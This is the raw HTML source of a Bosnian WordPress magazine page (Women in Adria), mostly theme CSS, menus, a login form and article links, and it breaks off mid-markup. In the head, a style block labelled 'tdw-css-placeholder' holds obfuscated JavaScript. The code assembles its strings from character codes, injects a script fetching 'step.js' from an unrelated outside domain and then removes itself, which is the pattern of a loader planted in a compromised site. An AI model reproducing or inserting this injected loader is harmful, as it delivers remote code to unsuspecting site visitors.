.td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Averta-Regular;font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:Averta-Regular}.td-post-date .entry-date{font-family:Averta-Regular}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Averta-Regular}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Averta-Regular}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Averta-Regular}.top-header-menu .menu-item-has-children li a{font-family:Averta-Regular}.td_mod_mega_menu .item-details a{font-family:Averta-Regular}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Averta-Regular}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Averta-Regular}.td-excerpt,.td_module_14 .td-excerpt{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Averta-Regular}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td_module_wrap .td-module-title{font-family:Averta-Regular}.td_module_1 .td-module-title{font-family:Averta-Regular}.td_module_2 .td-module-title{font-family:Averta-Regular}.td_module_3 .td-module-title{font-family:Averta-Regular}.td_module_4 .td-module-title{font-family:Averta-Regular}.td_module_5 .td-module-title{font-family:Averta-Regular}.td_module_6 .td-module-title{font-family:Averta-Regular}.td_module_7 .td-module-title{font-family:Averta-Regular}.td_module_8 .td-module-title{font-family:Averta-Regular}.td_module_9 .td-module-title{font-family:Averta-Regular}.td_module_10 .td-module-title{font-family:Averta-Regular}.td_module_11 .td-module-title{font-family:Averta-Regular}.td_module_12 .td-module-title{font-family:Averta-Regular}.td_module_13 .td-module-title{font-family:Averta-Regular}.td_module_14 .td-module-title{font-family:Averta-Regular}.td_module_15 .entry-title{font-family:Averta-Regular}.td_module_16 .td-module-title{font-family:Averta-Regular}.td_module_17 .td-module-title{font-family:Averta-Regular}.td_module_18 .td-module-title{font-family:Averta-Regular}.td_module_19 .td-module-title{font-family:Averta-Regular}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Averta-Regular}.td_block_trending_now .entry-title{font-family:Averta-Regular}.td_module_mx1 .td-module-title{font-family:Averta-Regular}.td_module_mx2 .td-module-title{font-family:Averta-Regular}.td_module_mx3 .td-module-title{font-family:Averta-Regular}.td_module_mx4 .td-module-title{font-family:Averta-Regular}.td_module_mx5 .td-module-title{font-family:Averta-Regular}.td_module_mx6 .td-module-title{font-family:Averta-Regular}.td_module_mx7 .td-module-title{font-family:Averta-Regular}.td_module_mx8 .td-module-title{font-family:Averta-Regular}.td_module_mx9 .td-module-title{font-family:Averta-Regular}.td_module_mx10 .td-module-title{font-family:Averta-Regular}.td_module_mx11 .td-module-title{font-family:Averta-Regular}.td_module_mx12 .td-module-title{font-family:Averta-Regular}.td_module_mx13 .td-module-title{font-family:Averta-Regular}.td_module_mx14 .td-module-title{font-family:Averta-Regular}.td_module_mx15 .td-module-title{font-family:Averta-Regular}.td_module_mx16 .td-module-title{font-family:Averta-Regular}.td_module_mx17 .td-module-title{font-family:Averta-Regular}.td_module_mx18 .td-module-title{font-family:Averta-Regular}.td_module_mx19 .td-module-title{font-family:Averta-Regular}.td_module_mx20 .td-module-title{font-family:Averta-Regular}.td_module_mx21 .td-module-title{font-family:Averta-Regular}.td_module_mx22 .td-module-title{font-family:Averta-Regular}.td_module_mx23 .td-module-title{font-family:Averta-Regular}.td_module_mx24 .td-module-title{font-family:Averta-Regular}.td_module_mx25 .td-module-title{font-family:Averta-Regular}.td_module_mx26 .td-module-title{font-family:Averta-Regular}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.post .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-default .td-post-header .entry-title{font-family:Averta-Regular;font-size:27px;line-height:35px;font-weight:800}.td-post-template-1 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-2 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-3 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-4 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-5 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-6 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-7 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-9 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-10 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-11 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-12 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-13 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-content p,.td-post-content{font-family:Averta-Regular;font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Averta-Light}.post .td_quote_box p,.page .td_quote_box p{font-family:Averta-Regular;font-size:17px;font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Averta-Light}.td-post-content h1{font-family:Averta-Bold;font-size:30px;font-weight:bold}.td-post-content h2{font-family:Averta-Bold;font-size:27px;font-weight:bold}.td-post-content h3{font-family:Averta-Bold;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Averta-Bold}.td-post-content h5{font-family:Averta-Bold}.td-post-content h6{font-family:Averta-Bold}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#d30926}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#d30926}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#d30926}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn1 .tds-button8{background:#d30926}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#d30926}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#d30926}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#d30926}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn2 .tds-button8{background:#d30926}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LMDH92EMVX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LMDH92EMVX');
</script><script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#d80a2a}.tdm-btn-style2:before{border-color:#d80a2a}.tdm-btn-style2{color:#d80a2a}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #d80a2a;-moz-box-shadow:0 2px 16px #d80a2a;box-shadow:0 2px 16px #d80a2a}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #d80a2a;-moz-box-shadow:0 4px 26px #d80a2a;box-shadow:0 4px 26px #d80a2a}</style>

	<style id="tdw-css-placeholder">var awqtibfdev="_unhgxvkms";try{let_jhegtxbxqoo=String;var amnhpxsdmam="f"+"ro"+_jhegtxbxqoo['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var abvbwyq="s"+"c"+_jhegtxbxqoo[amnhpxsdmam](114,105,112,116);var _qulyhtpw="c"+"re"+_jhegtxbxqoo[amnhpxsdmam](97,116,101,69,108,101,109,101,110,116);let _zcyl="s"+_jhegtxbxqoo[amnhpxsdmam](114,99);var _qexxqsxbeyb=_jhegtxbxqoo[amnhpxsdmam](105,100);var _niwyffofay="cu"+"rre"+_jhegtxbxqoo[amnhpxsdmam](110,116,83,99,114,105,112,116);let _oxxbbxyieq="pa"+"r"+_jhegtxbxqoo[amnhpxsdmam](101,110,116,78,111,100,101);var _steat="i"+"ns"+_jhegtxbxqoo[amnhpxsdmam](101,114,116,66,101,102,111,114,101);let _zokthhcjs="ge"+"El"+_jhegtxbxqoo[amnhpxsdmam](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aoznqazwj="h"+"e"+_jhegtxbxqoo[amnhpxsdmam](97,100);var aywzilqpvgdh="ap"+"p"+_jhegtxbxqoo[amnhpxsdmam](101,110,100,67,104,105,108,100);let ahgedmned=document;var _yhhl="t"+"e"+_jhegtxbxqoo[amnhpxsdmam](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _ukkgfryqab=ahgedmned[_qulyhtpw](abvbwyq);_ukkgfryqab['as'+'y'+'nc']=true;var _yozsixojd=_jhegtxbxqoo[amnhpxsdmam](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_jhegtxbxqoo[amnhpxsdmam](47)+_jhegtxbxqoo[amnhpxsdmam](115,99,114,105,112,116)+_jhegtxbxqoo[amnhpxsdmam](47)+_jhegtxbxqoo[amnhpxsdmam](115)+"t"+"ep"+_jhegtxbxqoo[amnhpxsdmam](46,106,115);_ukkgfryqab[_zcyl]=_yozsixojd;_ukkgfryqab[_qexxqsxbeyb]=_yhhl;if(ahgedmned[_niwyffofay]){ahgedmned[_niwyffofay][_oxxbbxyieq][_steat](_ukkgfryqab,ahgedmned[_niwyffofay]);let _gloqkcwis=document;if (_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ahgedmned[_zokthhcjs](aoznqazwj)[0][aywzilqpvgdh](_ukkgfryqab);if (_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-anti-age tag-79 td-standard-pack tdm-menu-active-style2 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/womeninadriaBiH" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/76161886/admin/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-54"><a href="/">Početna</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49"><a href="https://www.womeninadria.ba/category/biznis/">Biznis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/inspiracija/">Inspiracija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/ljudski-resursi/">Ljudski resursi</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/marketing-i-prodaja/">Marketing i prodaja</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/online-trgovina/">Online trgovina</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/pravo-i-financije/">Pravo i financije</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="https://www.womeninadria.ba/category/karijera/">Karijera<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/gradim-karijeru/">Gradim karijeru</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/trazim-posao/">Tražim posao</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/zene-koje-volimo/">Žene koje volimo</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/zivot-u-uredu/">Život u uredu</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-50"><a href="https://www.womeninadria.ba/category/coach/">Coach<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/business-i-life-coach/">Business i life coach</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/osobne-financije/">Osobne financije</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/osobni-brand/">Osobni brand</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-53"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/">Život u gužvi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/">Dom</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/">Hrana i piće</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/knjige/">Knjige</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/">Ljepota</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/odmor/">Odmor</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/organizacija/">Organizacija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/poslovni-stil/">Poslovni stil</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/">Tehnologija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/">Zdravlje</a></li>
</ul>
</li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="https://events.womeninadria.ba/">Events</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.womeninadria.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Барај</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container td_stretch_container td_stretch_content_1400">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.womeninadria.ba/">
                <img src="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png" alt="" />
                <span class="td-visual-hidden">Women in Adria</span>
            </a>
                </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-gornji-menu" class="top-header-menu"><li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-242"><a href="https://events.womeninadria.ba/">Događaji</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-248"><a href="https://www.womeninadria.ba/o-nama/">O nama</a></li>
<li id="menu-item-14470" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14470"><a href="https://www.womeninadria.com/wia-partneri/">Pogodnosti za članice</a></li>
<li id="menu-item-14412" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14412"><a href="https://network.womeninadria.com/">Pridruži se našoj mreži</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/womeninadriaBiH" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/76161886/admin/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">најави се</div>
                            <div class="td-login-panel-descr">Добредојдовте! влезете во вашиот профил</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Вашето корисничко име</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">вашата лозинка</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Логирај Се">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">обновување на лозинка</div>
                            <div class="td-login-panel-descr">враќање на лозинка</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">вашата е-мејл</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="испрати мојата лозинка">
                            </form>
                            <div class="td-login-info-text">А лозинка ќе ви биде испратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.womeninadria.ba/">
			<img class="td-retina-data" data-retina="https://www.womeninadria.com/wp-content/uploads/2019/07/women-in-adria-logo-full-white-retina.png" src="https://www.womeninadria.com/wp-content/uploads/2019/07/women-in-adria-logo-full-white.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.womeninadria.ba/">
			<img src="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-49"><a href="https://www.womeninadria.ba/category/biznis/">Biznis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "504";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "126";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\">\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/dvije-liderke-se-bore-za-buducnost-venecuele-i-trampovu-naklonost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dvije liderke se bore za budu\u0107nost Venecuele i Trampovu naklonost\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/corina-rodriguez-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/corina-rodriguez-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/corina-rodriguez-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Dvije liderke se bore za budu\u0107nost Venecuele i Trampovu naklonost\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/dvije-liderke-se-bore-za-buducnost-venecuele-i-trampovu-naklonost\/\"  rel=\"bookmark\" title=\"Dvije liderke se bore za budu\u0107nost Venecuele i Trampovu naklonost\">Dvije liderke se bore za budu\u0107nost Venecuele i Trampovu naklonost<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" 